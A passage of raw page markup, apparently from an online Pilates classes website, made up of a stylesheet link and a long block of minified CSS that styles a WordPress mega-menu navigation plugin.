<link rel='stylesheet' id='boomdevs-toc-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/9002ae4cc0f6.boomdevs-toc-public.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/6e20efb058a6.style.css'>@charset "UTF-8";@media only screen and (min-width:993px){#mega-menu-wrap-primary{background:#fff0}}#mega-menu-wrap-primary.mega-keyboard-navigation .mega-menu-toggle:focus,#mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block:focus,#mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block a:focus,#mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus,#mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus,#mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary a:focus,#mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary span:focus,#mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary input:focus,#mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary li.mega-menu-item a.mega-menu-link:focus,#mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary form.mega-search-open:has(input[type=text]:focus),#mega-menu-wrap-primary.mega-keyboard-navigation #mega-menu-primary+button.mega-close:focus{outline-style:solid;outline-width:3px;outline-color:#109cde;outline-offset:-3px}#mega-menu-wrap-primary.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus{outline-offset:2px}#mega-menu-wrap-primary.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-primary.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;background:#fff}}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-icon-top>a.mega-menu-link{display:block;line-height:40px}}#mega-menu-wrap-primary #mega-menu-primary>li.mega-animating>ul.mega-sub-menu{pointer-events:none}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item>ul.mega-sub-menu{display:none;visibility:visible;opacity:1}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu{display:block}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade"] li.mega-menu-item>ul.mega-sub-menu{opacity:0;transition:opacity 400ms ease-in,visibility 400ms ease-in}#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1}#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{opacity:0;transform:translate(0,10px);transition:opacity 400ms ease-in,transform 400ms ease-in,visibility 400ms ease-in}#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1;transform:translate(0,0)}#mega-menu-wrap-primary #mega-menu-primary[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{transform:translate(0,0)}}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children>ul.mega-sub-menu{display:none}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on>ul.mega-sub-menu{display:block}#mega-menu-wrap-primary #mega-menu-primary.mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary.mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu{visibility:visible}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-hide-text a.mega-menu-link:before{margin:0}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before{margin:0 6px 0 0}#mega-menu-wrap-primary #mega-menu-primary li.mega-align-bottom-left.mega-toggle-on>a.mega-menu-link{border-radius:0}#mega-menu-wrap-primary #mega-menu-primary li.mega-align-bottom-right.mega-toggle-on>a.mega-menu-link{border-radius:0}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu.mega-menu-item{position:static}}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-item-align-right{margin:0 0 0 0}}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-item-align-float-left{float:left}}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a.mega-menu-link:focus{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{color:#f15d56;background:#fff}}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{color:#f15d56;background:#fff}}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-multi-line>a.mega-menu-link{line-height:inherit;display:table-cell;vertical-align:middle}}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-multi-line>a.mega-menu-link br{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item{display:list-item;margin:0;clear:both;border:0}}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-1{width:100%}}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-column{width:100%;clear:both}}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu{float:left;position:static;width:100%}}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-1{width:100%}}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear{clear:left}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below{text-decoration:none}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu{border:0;padding:10px;border-radius:0}}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu{float:left;position:static;width:100%;padding:0;border:0;border-radius:0}}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item{clear:both}}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus{background:#f15d56;background:linear-gradient(to bottom,white,#f15d56);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFF15D56");font-weight:400;text-decoration:none;color:#f15d56}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{position:absolute;left:100%;top:0}}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link{padding-left:20px}}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile>a.mega-menu-link>span.mega-indicator{display:none}}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children)>a.mega-menu-link>span.mega-indicator,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-hide-arrow>a.mega-menu-link>span.mega-indicator{display:none}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-flyout li.mega-menu-item a.mega-menu-link>span.mega-indicator:after{content:""}}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary li.mega-hide-on-mobile,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-mobile,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-mobile{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary li.mega-hide-on-desktop,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-desktop,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-desktop{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-primary:after{content:"";display:table;clear:both}}#mega-menu-wrap-primary #mega-menu-primary[data-effect-mobile^="slide_left"]+button.mega-close{right:0;left:100%}@media only screen and (max-width:992px){#mega-menu-wrap-primary:has(.mega-menu-open) #mega-menu-primary[data-effect-mobile^="slide_"]+button.mega-close{display:flex;position:fixed;top:0;z-index:99999999999;cursor:pointer;visibility:visible}#mega-menu-wrap-primary:has(.mega-menu-open) #mega-menu-primary[data-effect-mobile^="slide_"]+button.mega-close:before{display:flex;content:"";font-family:dashicons;font-weight:400;color:#fff;align-items:center;justify-content:center;width:40px;height:40px;font-size:16px}#mega-menu-wrap-primary:has(.mega-menu-open) #mega-menu-primary[data-effect-mobile^="slide_left"]+button.mega-close{right:300px;left:auto}#mega-menu-wrap-primary:has(.mega-menu-open) #mega-menu-primary[data-effect-mobile^="slide_right"]+button.mega-close{left:300px;right:auto}}@media only screen and (max-width:992px){#mega-menu-wrap-primary .mega-menu-toggle{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}}@media only screen and (max-width:992px){#mega-menu-wrap-primary .mega-menu-toggle+#mega-menu-primary{background:#fff;padding:0 0 0 0;display:none}#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open+#mega-menu-primary{display:block}}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0{cursor:pointer;/*! 
                * Hamburgers 
                * @description Tasty CSS-animated hamburgers 
                * @author Jonathan Suh @jonsuh 
                * @site https://jonsuh.com/hamburgers 
                * @link https://github.com/jonsuh/hamburgers 
                */
}#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{transform:translate3d(0,10px,0) rotate(45deg)}#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{transform:rotate(-45deg) translate3d(-5.71429px,-6px,0);opacity:0}#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{transform:translate3d(0,-20px,0) rotate(-90deg)}@media (min-width:1024px){#mega-menu-item-1198035>.mega-sub-menu{position:absolute!important;left:100%!important;top:0!important;width:250px!important;max-height:250px!important;overflow-y:auto!important;overflow-x:hidden!important;border:1px solid #ddd!important;border-radius:6px!important;background:#fff!important;box-shadow:0 4px 12px rgb(0 0 0 / .15)!important;z-index:9999!important;padding:6px 0!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar{width:6px!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar-thumb{background:rgb(0 0 0 / .25)!important;border-radius:3px!important}}@charset "UTF-8";#mega-menu-wrap-max_mega_menu_1,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-row,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-column,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 a.mega-menu-link,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 span.mega-menu-badge,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1+button.mega-close{transition:none;border-radius:0;box-shadow:none;background:none;border:0;bottom:auto;box-sizing:border-box;clip:auto;color:#666;display:block;float:none;font-family:inherit;font-size:16px;height:auto;left:auto;line-height:1.7;list-style-type:none;margin:0;min-height:auto;max-height:none;min-width:auto;max-width:none;opacity:1;outline:none;overflow:visible;padding:0;position:relative;pointer-events:auto;right:auto;text-align:left;text-decoration:none;text-indent:0;text-transform:none;transform:none;top:auto;vertical-align:baseline;visibility:inherit;width:auto;word-wrap:break-word;white-space:normal}#mega-menu-wrap-max_mega_menu_1:before,#mega-menu-wrap-max_mega_menu_1:after,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1:before,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1:after,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 ul.mega-sub-menu:before,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 ul.mega-sub-menu:after,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item:before,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item:after,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-row:before,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-row:after,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-column:before,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-column:after,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 a.mega-menu-link:before,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 a.mega-menu-link:after,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 span.mega-menu-badge:before,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 span.mega-menu-badge:after,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1+button.mega-close:before,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1+button.mega-close:after{display:none}#mega-menu-wrap-max_mega_menu_1{border-radius:0}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1{background:#fff0}}#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation .mega-menu-toggle:focus,#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation .mega-toggle-block:focus,#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation .mega-toggle-block a:focus,#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus,#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus,#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation #mega-menu-max_mega_menu_1 a:focus,#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation #mega-menu-max_mega_menu_1 span:focus,#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation #mega-menu-max_mega_menu_1 input:focus,#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation #mega-menu-max_mega_menu_1 li.mega-menu-item a.mega-menu-link:focus,#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation #mega-menu-max_mega_menu_1 form.mega-search-open:has(input[type=text]:focus),#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation #mega-menu-max_mega_menu_1+button.mega-close:focus{outline-style:solid;outline-width:3px;outline-color:#109cde;outline-offset:-3px}#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus{outline-offset:2px}#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;background:#fff}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1{text-align:right;padding:0 0 0 0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 a.mega-menu-link{cursor:pointer;display:inline;transition:background 200ms linear,color 200ms linear,border 200ms linear}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-icon-top>a.mega-menu-link{display:block;line-height:40px}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-animating>ul.mega-sub-menu{pointer-events:none}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 p{margin-bottom:10px}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 input,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 img{max-width:100%}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item>ul.mega-sub-menu{display:none;visibility:visible;opacity:1}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu{display:block}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade"] li.mega-menu-item>ul.mega-sub-menu{opacity:0;transition:opacity 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{opacity:0;transform:translate(0,10px);transition:opacity 200ms ease-in,transform 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1;transform:translate(0,0)}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{transform:translate(0,0)}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children>ul.mega-sub-menu{display:none}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on>ul.mega-sub-menu{display:block}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1.mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1.mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu{visibility:visible}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item a[class^="dashicons"]:before{font-family:dashicons}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item a.mega-menu-link:before{display:inline-block;font:inherit;font-family:dashicons;position:static;margin:0 6px 0 0;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:inherit;background:#fff0;height:auto;width:auto;top:auto}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-hide-text a.mega-menu-link:before{margin:0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 